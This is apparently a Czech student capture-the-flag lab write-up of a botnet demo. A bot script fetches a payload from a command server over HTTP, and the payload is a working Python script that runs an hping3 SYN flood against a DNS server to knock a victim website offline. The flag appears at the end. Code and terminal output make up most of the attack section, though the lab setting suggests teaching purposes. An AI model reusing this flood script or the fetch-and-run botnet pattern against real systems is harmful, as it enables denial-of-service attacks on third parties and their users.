 Pro ukázku output z botnetu (manuálně zapnut script)
^Cdebian@debianbot:~$ sudo python3 botb.py
.
Sent 1 packets.
Sent HTTP GET request to 10.2.1.10:9443/
Waiting for response...
Received Response:
import subprocess
import time
# Define target details
target_ip = "176.16.1.21"
target_port = 53
# Construct the hping3 command
hping_command = ["hping3", "-S", "--flood", "-p", str(target_port), target_ip]
try:
    time.sleep(25)
    print(f"Starting SYN flood attack on {target_ip}:{target_port}")
    subprocess.run(hping_command, stdout=subprocess.DEVNULL, stderr=subprocess.DEVNULL)
except Exception as e:
    print(f"Error: {e}")
Obsah scriptu je podobný, ale vlastně jen určujeme, jak bude vypadat hping3 příkaz.
Nadeklarujeme si cílovou IP adresu a port a nastavíme možnosti u příkazu -S, jelikož chceme
posílat SYN tcp flag a možnost --flood pro nejrychlejší zasílaní paketů. Po spuštění útok
zapříčiní, že DNS server portu 53 bude přetížen a neměl by být schopen tak vykonávat jeho
službu. Tím pádem normální uživatele, kteří na tuto stránku jdou poprvé (nevědí IP adresu
stránky www.victim.com), nebudou schopni se na stránku dostat.
Spustíme podobný script na ověření odezvy a po nějaké době by měla hodnota překročit
požadovanou hodnotu. Tím se přidá na stránku náš řetězec pro splnění úlohy.
Response time: 2.0548 seconds
Alert sent to server!
Delay exceeded threshold of 2 seconds!
TCP SYN Delay: 2.0548 seconds
www.victim.com/index.html
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
WORKING SITE KB - Dlouhodoba maturitni prace flag{tcp_flood_#564as30}